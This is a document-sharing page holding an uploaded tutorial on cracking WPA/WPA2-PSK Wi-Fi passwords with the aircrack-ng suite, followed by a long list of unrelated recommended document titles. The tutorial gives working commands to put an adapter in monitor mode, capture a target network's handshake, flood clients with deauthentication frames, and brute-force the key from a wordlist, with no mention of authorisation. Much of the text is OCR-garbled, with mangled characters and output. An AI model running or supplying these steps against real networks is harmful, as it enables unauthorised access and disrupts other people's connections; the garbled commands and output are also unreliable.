Beruflich Dokumente
Kultur Dokumente
Crack Wi-Fi With WPA - WPA2-PSK Using Aircrack-Ng
Hochgeladen von
RahulRoyOriginaltitel
Copyright
Verfügbare Formate
Dieses Dokument teilen
Dokument teilen oder einbetten
Stufen Sie dieses Dokument als nützlich ein?
Sind diese Inhalte unangemessen?
Dieses Dokument meldenCopyright:
Verfügbare Formate
Crack Wi-Fi With WPA - WPA2-PSK Using Aircrack-Ng
Hochgeladen von
RahulRoyCopyright:
Verfügbare Formate
Crack Wi-Fi with WPA/WPA2-PSK
using Aircrack-ng
This article is a summary of effective commands that just work.
With the help a these commands you will be able to crack WPA/WPA2 Wi-i Access
Pointswhich use P!" #Pre-!hared "ey$ encryption.
The objective is to capture the WPA/WPA2 authentication handshake and then crack the
P!" usin% aircrack-ng.
The full tutorial about WPA/WPA2 crackin% can be found here.
&ere are the basic steps we will be %oin% throu%h'
(. )nstall the latest aircrack-ng
*. !tart the wireless interface in monitor mode usin% airmon-ng
2. !tart airodump-ng on AP channel with filter for +!!), to collect authentication
handshake
-. ./ptional0 1se aireplay-ng to deauthenticate the wireless client
2. 3un aircrack-ng to crack the WPA/WPA2-P!" usin% the authentication handshake
0. Install the Latest Aircrack-ng
)nstall the re4uired dependencies '
$ sudo apt-get install build-essential libssl-dev pkg-config
,ownload and install the latest aircrack-n% '
$ wget http://download.aircrack-ng.org/aircrack-ng-1.2-beta3.tar.gz
$ cd aircrack-ng-1.2-beta3
$ sudo make
$ sudo make install
+e sure to check that the version of aircrack-ng is up-to-date because you may see
problems with older versions.
$ aircrack-ng --help head -3
!ircrack-ng 1.2 beta3 r23"3 - #$% 2&&'-2&13 (homas d)*treppe
http://www.aircrack-ng.org
1. Start the Wireless Interface in !nit!r !"e
ind and stop all processes that could cause trouble '
$ sudo airmon-ng check kill
!tart the wireless interface in monitor mode '
$ sudo airmon-ng start wlan&
5otice that airmon-ng enabled monitor-mode on mon( '
+nterface $hipset ,river
wlan& +ntel '23- iwlwifi - .ph/&0
#monitor mode enabled on mon&%
!o6 the correct interface name to use in later parts of the tutorial is mon(.
2. Start Air!"u#$-ng t! C!llect Authenticati!n
%an"shake
&!w' when !ur wireless a"a$ter is in #!nit!r #!"e' we ha(e the ca$a)ilit* t!
see all the wireless traffic that $asses )* in the air.
)t can be done with airodump-ngcommand '

$ sudo airodump-ng mon&
All of the visible APs are listed in the upper part of the screen and the clients are listed in
the lower part of the screen '
$1 1 0. 2lapsed: 2& s 0. 2&13-&--2" 12:3'
455+, 678 4eacons 9,ata: 9/s $1 ;4 2<$ $+6128 !=(1 255+,
&&:11:22:33:33:-- -3> 212 1-3' '' 1 -3e 76!2 $$;6 65?
$rack;e
'':@@:>>:"":&&:11 -'3 133 33- 33 1 -3e 76!2 $$;6 65? 5ome!6
455+, 5(!(+*< 678 8ate Aost Brames 6robe
&&:11:22:33:33:-- !!:44:$$:,,:22:BB -33 & - 1 113 -'
&&:11:22:33:33:-- CC:11:++:DD:??:AA -@> & - 1 & 1
'':@@:>>:"":&&:11 ;;:<<:**:66:EE:88 -@> 2 - 32 & 1
5ow start airodump-ng on AP channel with filter for +!!), to collect authentication
handshake for the access point we are interested in '
7 sudo airodump-n% -c * --bssid (('**'22'--'22'88 -w WPAcrack mon( 9i%nore-ne%ative-one
+$ti!n ,escri$ti!n
-c The channel for the wireless network
--bssid The :A; address of the access point
-w
The file name prefi< for the file which will contain
authentication handshake
mon( The wireless interface
--i%nore-ne%ative-
one
3emoves =fi<ed channel
5ow wait until airodump-ng captures a handshake... or %o to the step >- if you want to
force this process.
After some time you=ll notice the in the top ri%ht-hand corner of the screen.
This means airodump-ng has successfully captured the handshake.
$1 1 0. 2lapsed: 2& s 0. 2&13-&--2" 12:3' 76! handshake: &&:11:22:33:33:--
455+, 678 4eacons 9,ata: 9/s $1 ;4 2<$ $+6128 !=(1 255+,
&&:11:22:33:33:-- -3> 212 1-3' '' 1 -3e 76!2 $$;6 65?
$rack;e
455+, 5(!(+*< 678 8ate Aost Brames 6robe
&&:11:22:33:33:-- !!:44:$$:,,:22:BB -33 & - 1 113 -'
-. .+$ti!nal/ 0se Aire$la*-ng t!
,eauthenticate the Wireless Client
This step is optional. )f you can=t wait till airodump-ng captures a handshake6 you can
send a messa%e to the wireless client sayin% that it is no lon%er associated with the AP.
The wireless client will then hopefully reauthenticate with the AP and we=ll capture the
authentication handshake.
!end ,eAuth to broadcast '
$ sudo airepla/-ng --deauth 1&& -a &&:11:22:33:33:-- mon& --ignore-negative-one
!end directed ,eAuth #attack is more effective when it is tar%eted$ '
$ sudo airepla/-ng --deauth 1&& -a &&:11:22:33:33:-- -c !!:44:$$:,,:22:BB mon& --ignore-
negative-one
+$ti!n ,escri$ti!n
--deauth *((
The number of de-authenticate frames you want to
send #( for unlimited$
-a The :A; address of the access point
-c The :A; address of the client
mon( The wireless interface
--i%nore-ne%ative-
one
3emoves =fi<ed channel
1. 2un Aircrack-ng t! Crack WPA/WPA2-PSK
To crack WPA/WPA2-P!"6 you need a password dictionary as input. ?ou can download
some dictionaries from here.
;rack the WPA/WPA2-P!" with the followin% command '
$ aircrack-ng -w wordlist.dic -b &&:11:22:33:33:-- 76!crack.cap
+$ti!n ,escri$ti!n
-w The name of the dictionary file
-b The :A; address of the access point
WPAcrack.c
ap
The name of the file that contains the authentication
handshake
!ircrack-ng 1.2 beta3 r23"3
.&&:&>:110 -3>>@2 ke/s tested #132-.23 k/s%
?2F B*=<,G . ">@'-3321 0
;aster ?e/ : -$ ", 3B 4' 23 34 32 &B B@ $2 -1 2@ ,3 ,3 &2 "@
$4 B& 3! 2> && "3 3! >2 ,, &3 @@ !3 !1 @, 1- ,-
(ransient ?e/ : 3! 32 2@ -2 >' $3 &1 !> "1 -! 2, @$ "@ @1 ,2 B>
!! &3 >- "" -$ 4B !@ 32 -4 2B $, "3 $& -4 4- B'
,4 !3 $@ 33 '2 B3 11 33 $' ,! 4! 3> 2" @2 3, 4"
!3 11 3@ !' >B "& '3 3' 14 &3 >" @2 @" "" 21 43
2!6*A 1;!$ : "B 4- B3 4" 3$ >4 2! ,B !& 32 B3 ,3 ", B- 1' '2
Das könnte Ihnen auch gefallen
- How You Can Create An App and Start Earning PDFDokument61 SeitenHow You Can Create An App and Start Earning PDFhui ziva100% (1)
- Hack Back Vol 2Dokument17 SeitenHack Back Vol 2Chuck FairNoch keine Bewertungen
- WWW Hackingdream Net 2015 05 Hack Wifi Wpa Wpa2 Wps in WindoDokument71 SeitenWWW Hackingdream Net 2015 05 Hack Wifi Wpa Wpa2 Wps in WindoM Rameez Ur Rehman0% (1)
- Best Android Tools For Security Audit and HackingDokument14 SeitenBest Android Tools For Security Audit and HackingArindam BasuNoch keine Bewertungen
- How To Hack WiFi Cracking WPA2 WPA WiFi Password Aircrack-Ng Step by Step GuideDokument9 SeitenHow To Hack WiFi Cracking WPA2 WPA WiFi Password Aircrack-Ng Step by Step GuidewizunuNoch keine Bewertungen
- Top 10 Common Hacking Techniques You Should Know About PDFDokument3 SeitenTop 10 Common Hacking Techniques You Should Know About PDFRobertNoch keine Bewertungen
- Tor Everything: First EditionDokument6 SeitenTor Everything: First Editiondamilola calebNoch keine Bewertungen
- Hack Like A Pro Metasploit For The Aspiring HackerDokument33 SeitenHack Like A Pro Metasploit For The Aspiring HackertarufiNoch keine Bewertungen
- Oracle Programming - SQL CheatsheetDokument22 SeitenOracle Programming - SQL CheatsheetRahulRoy100% (1)
- Hack Wifi Password Using CMD: Wi-Fi Hacking MethodDokument22 SeitenHack Wifi Password Using CMD: Wi-Fi Hacking MethodDele AdigunNoch keine Bewertungen
- Wifi Hacking 100228163648 Phpapp01Dokument22 SeitenWifi Hacking 100228163648 Phpapp01NaveenKumarReddyNoch keine Bewertungen
- Getting Started With The Aircrack-Ng Suite of Wi-Fi Hacking ToolsDokument9 SeitenGetting Started With The Aircrack-Ng Suite of Wi-Fi Hacking ToolsmacvsogchingaNoch keine Bewertungen
- Introduction To Termux: (And Other Linux Environments On Android & Chrome OS in Non-Rooted Environments)Dokument16 SeitenIntroduction To Termux: (And Other Linux Environments On Android & Chrome OS in Non-Rooted Environments)Jake NeveridaNoch keine Bewertungen
- Fingerprinting, Stalking, RFID AttacksDokument34 SeitenFingerprinting, Stalking, RFID AttacksNarender KumarNoch keine Bewertungen
- Simple WEP Crack TutorialDokument27 SeitenSimple WEP Crack TutorialAsta1986Noch keine Bewertungen
- Info Tech (2010) May Paper 2Dokument11 SeitenInfo Tech (2010) May Paper 2JewelleNoch keine Bewertungen
- Sqlmap CASE STUDYDokument19 SeitenSqlmap CASE STUDYKumoulica KumoulicaNoch keine Bewertungen
- Fundamentals of Information Systems PDFDokument164 SeitenFundamentals of Information Systems PDFharshithaNoch keine Bewertungen
- Hardware Toolkits For IoT Security AnalysisDokument39 SeitenHardware Toolkits For IoT Security AnalysisJohn DoeNoch keine Bewertungen
- Computer Security Questions and Answers:: 1:: What Is A Firewall?Dokument9 SeitenComputer Security Questions and Answers:: 1:: What Is A Firewall?NagarajuRaginaboyinaNoch keine Bewertungen
- 1.4 Useful Utils and ToolsDokument15 Seiten1.4 Useful Utils and Toolsjesus llumpoNoch keine Bewertungen
- SQLMAP For Dummies v1Dokument3 SeitenSQLMAP For Dummies v1lehp_10Noch keine Bewertungen
- Kali Linux Hacking Tutorials Hack WPA WPA2 WPS Reaver Kali Linux PDFDokument17 SeitenKali Linux Hacking Tutorials Hack WPA WPA2 WPS Reaver Kali Linux PDFC.vijayNoch keine Bewertungen
- Installation PC VirtualboxDokument16 SeitenInstallation PC VirtualboxKarthik RajaNoch keine Bewertungen
- Black Hat 2020: Cybersecurity Trends, Tools, and ThreatsDokument14 SeitenBlack Hat 2020: Cybersecurity Trends, Tools, and Threatslearning hackNoch keine Bewertungen
- Hack Windows 7 With Metasploit Using Kali Linux - LINUX DIGESTDokument22 SeitenHack Windows 7 With Metasploit Using Kali Linux - LINUX DIGESTPrabarisma DewantaraNoch keine Bewertungen
- KALI LINUX: Mastering the Art of Ethical Hacking and Penetration Testing (2023 Guide)Von EverandKALI LINUX: Mastering the Art of Ethical Hacking and Penetration Testing (2023 Guide)Noch keine Bewertungen
- Aircrack NGDokument3 SeitenAircrack NGAndii CarreñoNoch keine Bewertungen
- HTML 5&css 3Dokument158 SeitenHTML 5&css 3João Paulo FreitasNoch keine Bewertungen
- Kali Linux For Beginners HackersDokument26 SeitenKali Linux For Beginners Hackersnihal100% (1)
- How To Remotely View Security Cameras Using The InternetDokument8 SeitenHow To Remotely View Security Cameras Using The InternetTurin AdlerNoch keine Bewertungen
- How To Use The Linux Command Line On Android With TermuxDokument11 SeitenHow To Use The Linux Command Line On Android With Termuxwira liNoch keine Bewertungen
- BypassDokument2 SeitenBypassrizalpribadiNoch keine Bewertungen
- History of Computing-Electronic Value ExchangeDokument269 SeitenHistory of Computing-Electronic Value ExchangeRahulRoy100% (1)
- EVPN Deployment Guide PDFDokument75 SeitenEVPN Deployment Guide PDFLêTrungĐức100% (1)
- Software Engineering Questions and AnswersDokument6 SeitenSoftware Engineering Questions and AnswersLalita RathoreNoch keine Bewertungen
- Aircrack-Ng For WindowsDokument10 SeitenAircrack-Ng For Windowsapi-3861287100% (1)
- Evil TwinDokument29 SeitenEvil TwinDimas SetiawanNoch keine Bewertungen
- Guide On Hacking Iphone GamesDokument12 SeitenGuide On Hacking Iphone GamesMarius MindruNoch keine Bewertungen
- Quick Guide for Obtaining Free Remote Desktop Protocol (RDP) ServicesVon EverandQuick Guide for Obtaining Free Remote Desktop Protocol (RDP) ServicesNoch keine Bewertungen
- How To Perform A Man-In-The-middle (MITM) Attack With Kali Linux - Our Code World-man-In-The-middleDokument7 SeitenHow To Perform A Man-In-The-middle (MITM) Attack With Kali Linux - Our Code World-man-In-The-middleHenry PaipiNoch keine Bewertungen
- DecisionSpace Well Planning Onshore Methods Volume 2 - 5000.10Dokument180 SeitenDecisionSpace Well Planning Onshore Methods Volume 2 - 5000.10bengamNoch keine Bewertungen
- Wifi HackDokument2 SeitenWifi HackMyo ThuNoch keine Bewertungen
- HackingDokument1 SeiteHackingAnsh ChaturvediNoch keine Bewertungen
- Server HackingDokument3 SeitenServer Hackingjackr19092499100% (4)
- Anaconda CheatSheet PDFDokument2 SeitenAnaconda CheatSheet PDFDominique Piché-MeunierNoch keine Bewertungen
- R Programming NotesDokument32 SeitenR Programming NotesShanmugasundaram Muthuswamy100% (1)
- Cracking Wifi WPA or WPA2 PasswordsDokument8 SeitenCracking Wifi WPA or WPA2 PasswordstrbvmcomNoch keine Bewertungen
- How to Get Netflix Free for 1 Month TrialDokument1 SeiteHow to Get Netflix Free for 1 Month TrialAswinNoch keine Bewertungen
- Tutorial (Aircrack-Ng) PDFDokument4 SeitenTutorial (Aircrack-Ng) PDFWalter SantosNoch keine Bewertungen
- 05 - Password Cracking & Gaining Remote Access - OphCrack and Armitage - TestedDokument11 Seiten05 - Password Cracking & Gaining Remote Access - OphCrack and Armitage - TestedJohnpatrick DejesusNoch keine Bewertungen
- RFID-Hack Hits 1 Billion Digital Access Cards Worldwide: (/Category/Business/) Security (/Category/Security)Dokument2 SeitenRFID-Hack Hits 1 Billion Digital Access Cards Worldwide: (/Category/Business/) Security (/Category/Security)Emmanuel VidalNoch keine Bewertungen
- Software Development in C++Dokument255 SeitenSoftware Development in C++Varun PandeyNoch keine Bewertungen
- Performance Tuning Oracle Rac On LinuxDokument12 SeitenPerformance Tuning Oracle Rac On LinuxvigyanikNoch keine Bewertungen
- Best WiFi Adapter For Kali Linux in 2021 - Best Kali Linux TutorialsDokument15 SeitenBest WiFi Adapter For Kali Linux in 2021 - Best Kali Linux TutorialsKoushikNoch keine Bewertungen
- Social-Engineering Toolkit (SET) Free Download For Windows 10 - 8 - 7 2021 - SecuredYouDokument6 SeitenSocial-Engineering Toolkit (SET) Free Download For Windows 10 - 8 - 7 2021 - SecuredYoutester checker100% (1)
- WebGoat LessonsDokument5 SeitenWebGoat LessonsPhil100% (1)
- Cracking Wifi WPA:WPA2 Passwords Using Pyrit Cowpatty in Kali Linux - Page 3 of 4 - BlackMORE OpsDokument3 SeitenCracking Wifi WPA:WPA2 Passwords Using Pyrit Cowpatty in Kali Linux - Page 3 of 4 - BlackMORE OpstjmrgebjNoch keine Bewertungen
- Secret Codes For PhoneDokument13 SeitenSecret Codes For PhoneLaky LakNoch keine Bewertungen
- Samsung R450 Hack ManualDokument61 SeitenSamsung R450 Hack ManualJennifer HollandNoch keine Bewertungen
- Secure FTP SeminarDokument7 SeitenSecure FTP Seminara1037699Noch keine Bewertungen
- ATM Security With RFID and One Time PasswordDokument6 SeitenATM Security With RFID and One Time PasswordGR Techno SolutionsNoch keine Bewertungen
- SlotsDokument3 SeitenSlotsAngela BrownNoch keine Bewertungen
- Click Here To Access Minecraft Generator: Best Free Minecraft Hacked ClientDokument3 SeitenClick Here To Access Minecraft Generator: Best Free Minecraft Hacked Clientpatriotduck100% (1)
- WEP Crack Using Aircrack-Ng by Arunabh DasDokument146 SeitenWEP Crack Using Aircrack-Ng by Arunabh DasArunabh DasNoch keine Bewertungen
- Current NixOS PackagesDokument520 SeitenCurrent NixOS PackagespvnaaNoch keine Bewertungen
- Cash Repl. Images - NH-1800CEManualDokument215 SeitenCash Repl. Images - NH-1800CEManualAhmed Mostafa AbdelRahmanNoch keine Bewertungen
- Docs - Ninjutsu OSDokument78 SeitenDocs - Ninjutsu OSrishshrisNoch keine Bewertungen
- !# (Us77) # Pubg Mobile Hack ##Newest Cheat - Free Uc Pubg Mobile Generator 2021 (IOS, ANDROID)Dokument2 Seiten!# (Us77) # Pubg Mobile Hack ##Newest Cheat - Free Uc Pubg Mobile Generator 2021 (IOS, ANDROID)Ahsan FarooqNoch keine Bewertungen
- GSM GuideDokument34 SeitenGSM GuideRachelAnneNoch keine Bewertungen
- Crack WEP WiFi in Windows Using Commview and AircrackDokument2 SeitenCrack WEP WiFi in Windows Using Commview and AircrackDecoding Sequence100% (1)
- Flashcards - Integration in Calculus FlashcardsDokument9 SeitenFlashcards - Integration in Calculus FlashcardsRahulRoyNoch keine Bewertungen
- Trends in Payment SystemDokument28 SeitenTrends in Payment SystemRahulRoyNoch keine Bewertungen
- Bitfury-Digital Assets On Public Blockchains-1Dokument37 SeitenBitfury-Digital Assets On Public Blockchains-1RahulRoyNoch keine Bewertungen
- CS108 Stanford Handout #37 AJAX FundamentalsDokument3 SeitenCS108 Stanford Handout #37 AJAX FundamentalsRahulRoyNoch keine Bewertungen
- JDBC Handout Explains Connecting Java to DatabasesDokument7 SeitenJDBC Handout Explains Connecting Java to DatabasesRahulRoyNoch keine Bewertungen
- Mysql: Representation of InformationDokument13 SeitenMysql: Representation of InformationRahulRoyNoch keine Bewertungen
- Permutation & CombinationDokument9 SeitenPermutation & CombinationRahulRoyNoch keine Bewertungen
- Install Office 2010 On Ubuntu 16Dokument4 SeitenInstall Office 2010 On Ubuntu 16RahulRoyNoch keine Bewertungen
- Java Generics: Generic 1 - Use Generic ClassDokument7 SeitenJava Generics: Generic 1 - Use Generic ClassRahulRoyNoch keine Bewertungen
- ServletsDokument6 SeitenServletsÇağdaş YılmazNoch keine Bewertungen
- Learn Python SampleDokument6 SeitenLearn Python SampleLeonardo RochaNoch keine Bewertungen
- 7.1 Introduction To Cluster Analysis: Co CoDokument1 Seite7.1 Introduction To Cluster Analysis: Co CoRahulRoyNoch keine Bewertungen
- DFD TutorialDokument30 SeitenDFD TutorialAshim Ranjan Bora0% (1)
- Tip: Print This List On Paper, So That You Can Strike What You've DoneDokument1 SeiteTip: Print This List On Paper, So That You Can Strike What You've DoneRahulRoyNoch keine Bewertungen
- Java Script Reference GuideDokument18 SeitenJava Script Reference GuideriyazpashaNoch keine Bewertungen
- Stats S NotesDokument24 SeitenStats S NotesParth UpadhyayNoch keine Bewertungen
- GraphsDokument15 SeitenGraphsRahulRoyNoch keine Bewertungen
- BuyNSave Keeps Coming BackDokument7 SeitenBuyNSave Keeps Coming BackRahulRoyNoch keine Bewertungen
- Competitive ProgrammingDokument2 SeitenCompetitive ProgrammingRahulRoy100% (1)
- 1.reaver Wpa2Dokument6 Seiten1.reaver Wpa2RahulRoyNoch keine Bewertungen
- Android SQLite Database TutorialDokument12 SeitenAndroid SQLite Database TutorialRahulRoyNoch keine Bewertungen
- Binary Search TreesDokument15 SeitenBinary Search TreesRahulRoyNoch keine Bewertungen
- CSE GATE 2014 Paper Analysis and Questions 02 March AfternoonDokument14 SeitenCSE GATE 2014 Paper Analysis and Questions 02 March AfternoonAjay PandeyNoch keine Bewertungen
- LP ModelingDokument88 SeitenLP ModelingRahulRoyNoch keine Bewertungen
- Development and features of the Python programming languageDokument16 SeitenDevelopment and features of the Python programming languageMayureshNoch keine Bewertungen
- MRP and ErpDokument33 SeitenMRP and ErpAdityasinh DesaiNoch keine Bewertungen
- Curriculum of Ten Plus Two in Computer Engineering PDFDokument24 SeitenCurriculum of Ten Plus Two in Computer Engineering PDFOTAKU GAMINGNoch keine Bewertungen
- Info RigsenseDokument4 SeitenInfo RigsenseShaikh Sabir HussainNoch keine Bewertungen
- ZHP CleanerDokument6 SeitenZHP CleanerMoch. Syamsul AlamsyahNoch keine Bewertungen
- Release Highlights IE3D 15.0Dokument10 SeitenRelease Highlights IE3D 15.0Aaron NgNoch keine Bewertungen
- Add ListView to-WPS Office SketchwareDokument4 SeitenAdd ListView to-WPS Office SketchwareMiko MikNoch keine Bewertungen
- Anuja SEDokument2 SeitenAnuja SEroshan senaNoch keine Bewertungen
- Emr Specification V4.1a - Appendix F - Mar082013 v1Dokument33 SeitenEmr Specification V4.1a - Appendix F - Mar082013 v1marcpitreNoch keine Bewertungen
- ITG-100-AL UMN v1.03Dokument106 SeitenITG-100-AL UMN v1.03David VentasNoch keine Bewertungen
- Revised Simplex Method PDFDokument26 SeitenRevised Simplex Method PDFAnimesh ChoudharyNoch keine Bewertungen
- WAD Java Mini ProjectDokument38 SeitenWAD Java Mini ProjectMohamed Ashraf MANoch keine Bewertungen
- James Waller CV PDFDokument2 SeitenJames Waller CV PDFAnonymous 7BYQh6WECSNoch keine Bewertungen
- Building Automation Systems BPA - DRAFT SOW 5.26.2020.1590617611548Dokument34 SeitenBuilding Automation Systems BPA - DRAFT SOW 5.26.2020.1590617611548Charles DublinNoch keine Bewertungen
- Synonyms For GREDokument3 SeitenSynonyms For GRESuresh Kumar100% (1)
- Basketduino: CodigoDokument37 SeitenBasketduino: CodigoVictor Hernandez BermejoNoch keine Bewertungen
- ScopeDokument13 SeitenScopeHuzaifa AwanNoch keine Bewertungen
- Analytical Forensic Investigation With Data Carving ToolsDokument12 SeitenAnalytical Forensic Investigation With Data Carving ToolsInternational Journal of Innovative Science and Research TechnologyNoch keine Bewertungen
- Adams 2020 FP1 Adams View Function Builder User GuideDokument726 SeitenAdams 2020 FP1 Adams View Function Builder User GuideManoj SinghNoch keine Bewertungen
- Sergio Ananias O. English CVDokument1 SeiteSergio Ananias O. English CVSergio AnaniasNoch keine Bewertungen
- How To Install Ns2Dokument5 SeitenHow To Install Ns2Abdoul Rachid BAGUIGNANNoch keine Bewertungen
- Executive AssistantDokument5 SeitenExecutive AssistantJordan Wayne SchulzeNoch keine Bewertungen